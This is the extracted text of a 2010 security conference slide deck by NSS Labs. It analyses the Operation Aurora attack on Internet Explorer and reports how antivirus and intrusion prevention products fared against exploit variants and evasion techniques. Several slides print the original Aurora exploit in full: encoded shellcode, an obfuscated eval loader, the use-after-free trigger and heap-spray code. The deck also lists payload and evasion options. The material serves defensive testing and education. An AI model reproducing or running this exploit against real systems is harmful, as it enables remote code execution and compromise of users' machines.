Sales Training - SOURCE Conference
advertisement

Independent Product Analysis
Google/Aurora will happen again
Analyze your defenses and stay out of the
headlines
Vikram Phatak
CTO
vphatak@nsslabs.com
512-961-5301
Agenda
•
•
•
Terms & Definitions
Key Questions
Analysis of Google / Aurora
– What was the Google / Operation Aurora attack? How did it work?
– How have Endpoint / AV Vendors reacted? (Test Results)
– Analysis of Test Results
•
High level results of IPS Group Test
•
The biggest InfoSec product weaknesses
•
How the next big attack will leverage those weaknesses.
•
How to stay out of the headlines
Open discussion
Definitions
•
VULNERABILITY
Like a locked door that can be opened with the right key or combination, a
vulnerability is a bug in software code that allows a product to be exploited.
i.e. not properly defining memory usage within a function so that content
sent to a specific memory location is improperly run with privileged rights.
•
EXPLOIT
An exploit is a specially crafted code sequence which can ‘trigger’ or
‘unlock’ a vulnerability within an application. i.e. heap spray, buffer overflow,
etc. An exploit can be hiding in an infected website (client-side attack)
where it ambushes visiting computers, or be launched from an attacking
computer (remote).
•
PAYLOAD
The payload is the content that gets delivered once the vulnerable
application has been exploited. Payloads are the actions that are performed
on the compromised target computer. i.e. What you do with the privileged
access? -- Reverse shell? Command execution? Write to disk?
Anatomy of an attack
STAGE 1 – A VULNERABLE APPLICATION IS EXPLOITED
STAGE 2 – A MALICIOUS PAYLOAD IS DELIVERED
1
2
Application
Vulnerabilities
Exploits
Malicious Payload
e.g. CVE 2010-0249
No good naming
convention exists
e.g. Hydra
Definitions
•
MALICIOUS PAYLOAD / WEAPONIZED PAYLOAD
Malicious payloads contain actions that utilize the resources of the remote
(compromised) host. This MAY be malware, but does not have to be. i.e.
command execution of a service is a “malicious payload”.
•
EMPTY PAYLOAD / BLANK PAYLOAD
An exploit that has null characters in the payload and does not perform any
action contains an empty payload. In this case, the exploit was successful
and the attacker has control of the remote host. However, she decides not
to do anything. Think of this as “Catch and Release” – the fish is caught, but
is returned to the water unharmed.
Key Questions
Have defenses lagged behind attacks?
If hackers in Russia, China, and elsewhere can uncover new
vulnerabilities, why hasn't the InfoSec Industry been able to find
them first?
What are vendors not doing that they should be? And why not?
What do NSS Labs technical research findings tell us?
How new & sophisticated was the Google / Aurora attack? Why the multi-billion
dollar AV industry was caught unprepared?
What are the biggest InfoSec product weaknesses?
How will the next big attack will leverage those weaknesses?
Open discussion
Have defenses lagged behind attacks?
North America - Past 30 days
Virus Name
Exploit-PDF.q.gen!stream
Infected Computers
317,106
Scanned Computers
3,222,503
% Infected
9.84
Generic!atr
176,891
3,222,503
5.49
GameVance
153,455
3,222,503
4.76
Generic.dx
108,658
3,222,503
3.37
JS/Redirector.f
102,686
3,222,503
3.19
Generic PUP.x
100,088
3,222,503
3.11
FakeAlert-LX
90,465
3,222,503
2.81
Exploit-ByteVerify
70,081
3,222,503
2.17
Generic Adware.dr
67,241
3,222,503
2.09
FakeAlert-SpyPro.gen.a
54,787
3,222,503
1.7
TOTAL INFECTED
Source: McAfee World Virus Map, http://mastdb4.mcafee.com/
38.53
Race to find new attacks
Question: If hackers in Russia, China, and elsewhere can uncover new
vulnerabilities & develop new attack methods, why hasn't the InfoSec Industry
been able to find them first?
Answer: InfoSec Community is Dysfunctional – vendors vs. researchers
•
Hostile attitude by security vendors to security researchers & to being tested
(Example: In 2009, University of Michigan PhD student Jon Oberheide debuted
Polypack, a web-based a service that evaluated the effectiveness of AV
scanners when detecting packed malware. It was dubbed by pundits at AV
Vendors as a “Crimeware as a Service” site.
•
No financial incentive for responsible disclosure – let alone professional
research. In fact, you may need lawyers to protect you!! (ask HD)
•
Fear of being accused of creating new attacks (& new malware) – AV Industry
is often accused of creating viruses
What are vendors not doing that they
should be?
Even among existing / known vulnerabilities and known attack techniques,
most products are lacking:
1.
Stopping the attack at the earliest possible opportunity (i.e. vulnerability)
1.
2.
Protecting the vulnerability vs. looking for specific exploit or specific
Properly handling evasion techniques
1.
2.
3.
4.
5.
Fragmentation & Segmentation (i.e. stuff in fragrouter)
Encoding (i.e. base 64)
Compression (i.e. zip)
Packing (i.e. UPX)
Encryption (i.e. SSL)
Results: Corporate Products
NAME
Exploits (Total)
Original Exploit
Exploit Variant of the same Vulnerability
Trend Micro
100%
100%
100%
McAfee
97%
100%
94%
Kaspersky
85%
100%
71%
F-Secure
71%
82%
59%
Symantec
71%
88%
53%
Sophos
68%
76%
59%
ESET
59%
71%
47%
Norman
50%
65%
35%
AVG
44%
53%
35%
Panda
29%
29%
29%
Results: Corporate Products
Exploit Test Results
100%
90%
80%
70%
60%
50%
40%
30%
20%
10%
0%
Trend Micro
McAfee
Kaspersky
Sophos
Sum of Original Exploit
F-Secure
Symantec
ESET
AVG
Sum of Exploit Variant of the same Vulnerability
Norman
Panda
Results: Corporate Products
Vendor
HTML Obfuscasion Payload Encoding File Compression
Exe Compressors
AVG
43%
40%
80%
40%
ESET
100%
40%
80%
100%
F-Secure
100%
40%
80%
80%
Kaspersky
100%
80%
80%
80%
McAfee
100%
60%
60%
80%
Norman
43%
20%
80%
40%
Panda
43%
40%
60%
40%
Sophos
57%
60%
80%
80%
Symantec
100%
40%
60%
60%
Trend Micro
100%
40%
60%
80%
Base64 single_pad
x86/call4_dword_xor
WinZip
UPX
Base64 double_pad
x86/countdown
7-Zip
ASPack
Base64 random_space_injection
x86/fnstenv_mov
WinRar
Expressor
Javascript / escape
x86/jmp_call_additive
BZIP
RLPack
Unicode utf-32le
x86/shikata_ga_nai
GZIP
Mew
Unicode utf-32be
Why NOT??
The Echo Chamber = Group Think = They have gotten away with it
(a.k.a. Top 5 lies vendors tell themselves & others)
1.
2.
3.
4.
5.
It is “unfair” to test a product for capabilities it doesn’t have – Users need
protection against threats that are out there,
It is “unethical” to obfuscate attacks (claiming it is creating new malware)
My product would have stopped it “elsewhere” – ????!!!??!
No product is perfect: We can’t stop everything– An excuse for not trying
Nobody is really getting hit with that attack (i.e. We haven’t seen that
sample/attack in the wild in sufficient volume)
The Threat Landscape behaves like water. It seeks the path of
least resistance. Therefore, products NEED to defend against
“edge cases” since they will soon become mainstream (many
already have)
The Google / Aurora Attack
Operation Aurora
Dubbed “Operation Aurora” based on a filename in the malicious payload
traced to one of the hackers, the attack targeted the Google Gmail™ e-mail
accounts of Chinese human rights activists and at least three dozen large
organizations.
The attackers took advantage of a then-unknown, “zero-day,” vulnerability
(CVE-2010-0249) in multiple versions of Internet Explorer.
The Google / Aurora Attack
THE VULNERABILITY
Microsoft’s Internet Explorer had a software vulnerability which permitted
arbitrary code execution via six entry points in memory.
Labeled as CVE-2010-0249, Mitre corporation describes it as follows:
“Use-after-free vulnerability in Microsoft Internet Explorer 6, 6 SP1, 7, and 8
on Windows 2000 SP4; Windows XP SP2 and SP3; Windows Server 2003
SP2; Windows Vista Gold, SP1, and SP2; Windows Server 2008 Gold, SP2,
and R2; and Windows 7 allows remote attackers to execute arbitrary code
by accessing a pointer associated with a deleted object, related to
incorrectly initialized memory and improper handling of objects in memory,
as exploited in the wild in December 2009 and January 2010 during
Operation Aurora, aka "HTML Object Memory Corruption Vulnerability."
Microsoft has since addressed the issue by patching Internet Explorer
through a software update to all versions potentially at risk.
The Google / Aurora Attack
DECONSTRUCTING THE ATTACK
The CVE-2010-0249 vulnerability in Internet Explorer was exploited when a
user visited an infected web page hosting the attack code. The downloaded
code implemented a heap spray technique and then secretly installed
malicious code (Operation Aurora ) on remote computers. The attack
occurred in two stages.
1. The attacker causes a specially crafted stream of data and code to be
delivered to a precise location. This exploits the victim’s computer, gaining
the attacker the ability to perform arbitrary code execution.
2. Malicious code was silently installed and executed.
The Google / Aurora Attack
Key Takeaways
•
If the attack can be thwarted in stage one (successful exploit) then it cannot
progress to stage two.
•
As long as the exploit is not defeated, then installing malware is just one of
many possible actions the attacker can take. And the choice of malicious
code is nearly infinite.
•
Since there are far fewer exploits, it is imperative that attacks be defeated in
the earliest possible stage.
The Google / Aurora Exploit Code
<html><script>var sc = unescape("
%u9090%u19eb%u4b5b%u3390%u90c9%u7b80%ue901%u0175%u66c3%u7bb9%u8004%u0b34%ue2d8%uebfa%ue805%uffe2%uffff%u3931%ud8db%u87
d8%u79bc%ud8e8%ud8d8%u9853%u53d4%uc4a8%u5375%ud0b0%u2f53%ud7b2%u3081%udb59%ud8d8%u3a48%ub020%ueaeb%ud8d8%u8db0%ubdab
%u8caa%u9e53%u30d4%uda37%ud8d8%u3053%ud9b2%u3081%udbb9%ud8d8%u213a%ub7b0%ud8b6%ub0d8%uaaad%ub5b4%u538c%ud49e%u0830
%ud8da%u53d8%ub230%u81d9%u9a30%ud8db%u3ad8%ub021%uebb4%ud8ea%uabb0%ubdb0%u8cb4%u9e53%u30d4%uda69%ud8d8%u3053%ud9b2
%u3081%udbfb%ud8d8%u213a%u3459%ud9d8%ud8d8%u0453%u1b59%ud858%ud8d8%ud8b2%uc2b2%ub28b%u27d8%u9c8e%u18eb%u5898%udbe4%
uadd8%u5121%u485e%ud8d8%u1fd8%udbdc%ub984%ubdf6%u9c1f%udcdb%ubda0%ud8d8%u11eb%u8989%u8f8b%ueb89%u5318%u989e%u8630%ud8
da%u5bd8%ud820%u5dd7%ud9a7%ud8d8%ud8b2%ud8b2%udbb2%ud8b2%udab2%ud8b0%ud8d8%u8b18%u9e53%u30fc%udae5%ud8d8%u205b%ud72
7%u865c%ud8d9%u51d8%ub89e%ud8b2%u2788%uf08e%u9e51%u53bc%u485e%ud8d8%u1fd8%udbdc%uba84%ubdf6%u9c1f%udcdb%ubda0%ud8d8%u
d8b2%ud8b2%udab2%ud8b2%ud8b2%ud8b0%ud8d8%u8b98%u9e53%u30fc%ud923%ud8d8%u205b%ud727%uc45c%ud8d9%u51d8%u5c5e%ud8d8%u51
d8%u5446%ud8d8%u53d8%ub89e%ud8b2%ud8b2%ud8b2%u9e53%u88b8%u8e27%u1fe0%ua89e%ud8d8%ud8d8%u9e1f%ud8ac%ud8d8%u59d8%ud81f
%ud8da%uebd8%u5303%ubc86%ud8b2%u9e55%u88a8%ud8b0%ud8dc%u8fd8%uae27%u27b8%udc8e%u11eb%ud861%ud8dc%u58d8%ud7a4%u4d27%
ud4ac%ua458%u27d7%uacd8%u58dd%ud7ac%u4d27%u333a%u1b53%ud8f5%ud8dc%u5bd8%ud820%udba7%u8651%ub2a8%u55d8%uac9e%u2788%ua
8ae%u278f%u5c6e%ud8d8%u27d8%ue88e%u3359%udcd8%ud8d8%u235b%ua7d8%u277d%ub8ae%u8e27%u27ec%u5c6e%ud8d8%u27d8%uec8e%u5e5
3%ud848%ud8d8%u4653%ud854%ud8d8%udc1f%u84db%uf6b9%u8bbd%u8e27%u53f4%u5466%ud8d8%u53d8%u485e%ud8d8%u1fd8%udfdc%uba84%u
bdf6%u3459%ud9d8%ud8d8%u0453%ud8b0%ud8d9%u8bd8%ud8b0%ud8d9%u8fd8%ud8b2%ud8b2%u8e27%u53c4%ueb23%ueb18%u5903%ud834%ud8
da%u53d8%u5b14%u8c20%ud0a5%uc451%u5bd9%udc18%u2b33%u1453%u0153%u1b5b%uebc8%u8818%u8b89%u8888%u8888%u8888%u888f%u5388
%ud09e%u2f30%ud8d8%u53d8%ue4a6%uec30%ud8d9%u30d8%ud8ef%ud8d8%ubbb0%uafae%ub0d8%ub0ab%ub7bc%u538c%ud49e%u6e30%ud8d8%u
51d8%ue49e%u79bc%ud8dc%ud8d8%u7855%u27b8%u2727%ubdb2%uae27%u53e4%uc89e%u4230%ud8d8%uebd8%u8b03%u8b8b%u278b%u3008%ud
83d%ud8d8%u3459%ud9d8%ud8d8%u2453%u1f5b%u1fdc%ueadf%u49ac%u1fd4%udc9f%u51bb%u9709%u9f1f%u78d0%u4fbd%u1f13%ud49f%u9889%ua
762%u9f1f%ue6c8%u6ec5%u1fe1%ucc9f%ub160%uc30c%u9f1f%u66c0%ubea7%u1f78%uc49f%u7124%u75ef%u9f1f%u40f8%uc8d2%ubc20%ue879%ud8
d8%u53d8%ud498%ua853%u75c4%ub053%u53d0%u512f%ubc8e%udcb2%u3081%ud87b%ud8d8%u3a48%ub020%ueaeb%ud8d8%u8db0%ubdab%u8caa
%ude53%uca30%ud8d8%u53d8%ub230%u81dd%u5c30%ud8d8%u3ad8%ueb21%u8f27%u8e27%u58dc%u30e0%ue058%uad31%u59c9%udda0%u4848%
u4848%ud0ac%u2753%u538d%u5534%udd98%u3827%ue030%ud8d8%u1bd8%ue058%u5830%u31e0%uc9ad%ua059%u48dd%u4848%uac48%ub03f%ud
2d0%ud8d8%u9855%u27dd%u3038%ud8cf%ud8d8%u301b%ud8c9%ud8d8%uc960%udcd9%u1a58%ud8d4%uda33%u1b80%u2130%u2727%u8327%udf1
e%u5160%ud987%u1fbe%udd9f%u3827%u8b1b%u0453%ub28b%ub098%uc8d8%ud8d8%u538f%uf89e%u5e30%u2727%u8027%u891b%u538e%ue4ad%
uac53%ua0f6%u2ddb%u538e%uf8ae%u2ddb%u11eb%u9991%udb75%ueb1d%ud703%uc866%u0ee2%ud0ac%u1319%udbdf%u9802%u2933%uc7e3%u3f
ad%u5386%ufc86%u05db%u53be%u93d4%u8653%udbc4%u5305%u53dc%u1ddb%u8673%u1b81%uc230%u2724%u6a27%u3a2a%u6a2c%ud7ee%u28cb
%ua390%ueae5%u49ac%u5dd4%u7707%ubb63%u0951%u8997%u6298%udfa7%ufa4a%uc6a8%ubc7c%u4b37%u3cea%u564c%ud2cb%ua174%u3ee1%u
1c40%uc755%u8fac%ud5be%u9b27%u7466%u4003%uc8d2%u5820%u770e%u2342%ucd8b%ub0be%uacac%ue2a8%uf7f7%ubdbc%ub7b5%uf6e9%uacbe
%ub9a8%ubbbb%uabbd%uf6ab%ubbbb%ubcf7%ub5bd%uf7b7%ubcb9%ub2f6%ubfa8%u00d8");
The Google / Aurora Exploit Code
var sss = Array(826, 679, 798, 224, 770, 427, 819, 770, 707, 805, 693, 679, 784, 707, 280, 238, 259, 819, 336, 693, 336, 700, 259, 819,
336, 693, 336, 700, 238, 287, 413, 224, 833, 728, 735, 756, 707, 280, 770, 322, 756, 707, 770, 721, 812, 728, 420, 427, 371, 350,
364, 350, 392, 392, 287, 224, 770, 301, 427, 770, 413, 224, 770, 427, 770, 322, 805, 819, 686, 805, 812, 798, 735, 770, 721, 280,
336, 448, 371, 350, 364, 350, 378, 399, 315, 805, 693, 322, 756, 707, 770, 721, 812, 728, 287, 413, 826, 679, 798, 224, 840, 427,
770, 707, 833, 224, 455, 798, 798, 679, 847, 280, 287, 413, 224, 714, 777, 798, 280, 826, 679, 798, 224, 735, 427, 336, 413, 735,
420, 350, 336, 336, 413, 735, 301, 301, 287, 224, 861, 840, 637, 735, 651, 427, 770, 301, 805, 693, 413, 875);
var arr = new Array;
for (var i = 0; i < sss.length; i ++ ){
arr[i] = String.fromCharCode(sss[i]/7); } var cc=arr.toString();cc=cc.replace(/ ,/ g, ""
);
cc = cc.replace(/@/g, ",");
eval(cc);
var x1 = new Array();
for (i = 0; i < 200; i ++ ){
x1[i] = document.createElement("COMMENT");
x1[i].data = "abc";
}
;
var e1 = null;
function ev1(evt){
e1 = document.createEventObject(evt);
document.getElementById("sp1").innerHTML = "";
window.setInterval(ev2, 50);
}
The Google / Aurora Exploit Code
function ev2(){
p="
\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\
u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0
c0d\u0c0d\u0c0d\u0c0d\u0c0d";
for (i = 0; i < x1.length; i ++ ){
x1[i].data = p;
}
;
var t = e1.srcElement;
}
</script><span id="sp1"><IMG SRC="aaa.gif" onload="ev1(event)"></span></body></html>
The Google / Aurora Exploit Code
…Which translates into a heap spray
var n=unescape("%u0c0d%u0c0d"); while(n.length<=524288) n+=n;
n=n.substring(0,524269-sc.length);var x=new Array(); for(var i=0;i<200;i++)
{x[i]=n+sc;}
…Which then overwrites and executes the malicious payload in the memory
space originally allocated to the image “aaa.gif”
The Google / Aurora Test Results
NSS Labs tested seven Endpoint Protection products using CVE-2010-0249
in its Austin, Texas lab.
The original Operation Aurora exploit and payload as well as exploit variants
and alternate payloads were used to determine the effectiveness of
products.
Test Hypothesis:
–
If ALL Exploit variants are being caught, then Vulnerability is being protected
–
If ALL Payloads are caught of a single exploit variant, then exploit is being blocked
–
If some Exploit/Payload combinations are missed, then exploit is NOT being blocked.
…Payload (malware) is being blocked
Legend: ü = stopped. û = missed.
The Google / Aurora Exploit Code
Test CVE-2010-0249
1
2
AVG ESET Kaspersky McAfee Norton Sophos Trend Micro
1.1 Original Aurora Payload
1.2 VNC
1.3 Meterpreter
1.4 URL Download Execute
1.5 Reverse Bindshell
1.5 binary/write create file
2.1 Original Payload
2.2 VNC
2.3 Meterpreter
2.4 URL Download Execute
2.5 Reverse Bindshell
2.6 binary/write create file
Original Exploit
Exploit Variant
The Google / Aurora Test Results
(4/2/2010)
CVE-2010-0249
AVG
ESET
F-Secure
Kaspersky
McAfee
Norman
Panda
Sophos
Symantec
Trend Micro
Original
Variant
The Google / Aurora Test Results
Test Phase #1
•
•
•
•
If a product is blocking the exploit, all payloads that lead to arbitrary code execution should also
be blocked.
Every product except AVG detected and stopped the original exploit (1).
All seven endpoint security products stopped the original Aurora payload (Hydra variant).
All the tested products also detected various malicious payloads delivered via the original exploit,
except AVG, which failed to prevent writing to a file. At this stage all but AVG had signatures for
the original exploit.
Test Phase #2
•
•
•
In section 2, we tested a variant that we created to exploit one of the 6 vulnerable memory
locations.
All of the tested products stopped the original payload (2.1) when delivered by this new variant.
However, when we varied the malicious payload (2.2 – 2.6), all but one product had difficulties
stopping the exploit.
Conclusion: Most Vendors focusing on existing Malware, and/or Exploit
REACTIVE
Attack Protection Types
Type of
Protection
Pros
Cons
Best Protection: Prevents the vulnerability Requires a lot of work & is hard
from triggering
• 10% Reactive – Must know vulnerability
• 90% Proactive – Can develop protection • Requires complex protocol decoding
Vulnerability before exploit are released based upon the
• Must understand the vulnerability
vulnerability
Stage Ø
• ALL exploit variants of the vulnerability are • Most processor intensive
blocked
• Nearly impossible to evade
• Very accurate
• Least false positives
Attack Protection Types
Type of
Protection
Exploit
Stage 1
Pros
Cons
Targeted Protection – prevents the
(known) exploit
Targeted Protection – Limited protection
• Don’t need to understand the vulnerability
or the protocol beyond a cursory level
• 50% Reactive – Must see the exploit first
• Only prevents the specific (known) exploit
• Easy: Regular expression matching
• Easy for attackers to bypass w/ variants
• Fast
• Maximum coverage = many signatures
• Few false positives
• Requires tuning to prevent false positives
Attack Protection Types
Type of
Protection
Pros
Malicious Payload (Malware) focused
approach
Cons
Detection occurs after a successful
attack has put malicious code on an
endpoint
Payload
• Detects malware that is delivered in other
manners (i.e. USB)
• 100% Reactive – Must see payload first
Stage 2
• Simple pattern matching
• Doesn’t detect “non-standard” attacks
• Fast
• Easy for attackers to obfuscate attacks and
bypass
• Mature Technology
• Requires the most signatures + constant
updates to be effective
• Limited Protection
The Google / Aurora Test Results
Test Phase #1
•
•
•
•
If a product is blocking the exploit, all payloads that lead to arbitrary code execution should also
be blocked.
Every product except AVG detected and stopped the original exploit (1).
All seven endpoint security products stopped the original Aurora payload (Hydra variant).
All the tested products also detected various malicious payloads delivered via the original exploit,
except AVG, which failed to prevent writing to a file. At this stage all but AVG had signatures for
the original exploit.
Test Phase #2
•
•
•
In section 2, we tested a variant that we created to exploit one of the 6 vulnerable memory
locations.
All of the tested products stopped the original payload (2.1) when delivered by this new variant.
However, when we varied the malicious payload (2.2 – 2.6), all but one product had difficulties
stopping the exploit.
Conclusion: Many Vendors still focusing on existing Malware, and/or Exploit
REACTIVE
NSS IPS Group Test Results
Evasion Results – Updated February 2010
Product Line
IBM
McAfee
Sourcefire
Cisco 4260
Juniper
StoneSoft
TippingPoint
IP Packet
Fragmentation
TCP Stream
Segmentation
RPC
Fragmentation
URL
Obfuscation
FTP
Evasion
TOTAL
PASS
PASS
PASS
FAIL
FAIL
FAIL
FAIL
IPS Group Test – Default vs. Tuned
100%
Block Rate
80%
60%
40%
20%
0%
Sourcefire
IBM
Cisco
McAfee
Stonesoft
TippingPoint
Juniper
Tuned
89.5%
80.7%
78.4%
72.9%
62.9%
47.4%
17.3%
Default
65.3%
43.5%
34.9%
66.9%
56.3%
42.6%
17.1%
IPS Group Test - Conclusions
1. Many vendors still having problems properly handling basic evasions
2. The purpose of tuning is to remove false positives
3. Simplicity is King: Vendors are trading lack of tuning (FPs) for security
effectiveness
4. When a vendor had protocol decoder, they were very likely to block the attack
(even without much tuning)
5. Therefore, it is possible to achieve higher effectiveness ranks without requiring
tuning if vendors are willing to take a performance hit + invest in additional
protocol decoders.
Most Vendors could do more if Enterprises demanded & were willing to sacrifice
But Enterprises see Performance & FPs, not missed attacks.
Summary: You don’t know what you don’t know
Weaknesses
The biggest InfoSec product weaknesses:
1. Lack of defenses from evasion
2. Lack of Vulnerability-based protection
3. There are no 3rd party security organizations dedicated to researching new
vulnerabilities (except HD) – researching existing vulnerabilities is a full-time job for
most vendors
4. A culture of looking backwards
– Lack of credible offensive research capabilities within most vendors
How the next attack will leverage…
How the next big attack will leverage those weaknesses.
1. Use existing evasion techniques
2. Use multiple exploit variants of existing vulnerabilities
3. Develop new evasion techniques
4. Develop new attacks on yet-to-be-discovered vulnerabilities
Bad guys rely on the fact that they know more about the weaknesses of your
security products than you do.
Operational Oversight
1. Are my key assets protected?
2. Do I have the right signatures? Is my vendor
delivering?
3. Is my security keeping up?
Perform a gap analysis. Know what your security
products are not catching & whether your critical
assets are protected.
(i.e. If there is a hole in the missile defense shield, make sure it
isn’t over any population centers.)
A Basic Security Architecture
Exploits
Attackers & Infected web sites
Network
Security
Host
Security
Critical,
Vulnerable
Assets
Network IPS
HIPS, AV, etc.
Windows Clients
Microsoft (Windows, IE,
Office), Adobe, Mozilla, etc.
HIPS, AV, Dbsec, etc.
Data Center Apps
Oracle, EMC, Veritas, HP,
Microsoft
Vulnerability Exposure
• What’s getting through my IPS / Endpoint?
Conclusions
Q: How do we solve the biggest InfoSec product weaknesses?
A: Demand information security vendors are more accountable
1. Demand that vendors stop purchasing “fluff” tests that “prove” their product is perfect
2. Don’t purchase products from information security vendors that demonize researchers &
independent tests that make them look bad. Demand products get better!!
3. There needs to be consequences for irresponsible behavior
•
If a car company sold a car with an airbag that they knew only deployed 47% of the
time, someone would go to jail & there would be huge fines.
4. In lieu of legislation and lawsuits, independent testing needs to be a lot more rigorous
5. Perform a gap analysis.
Discussion & Videos of Exploits


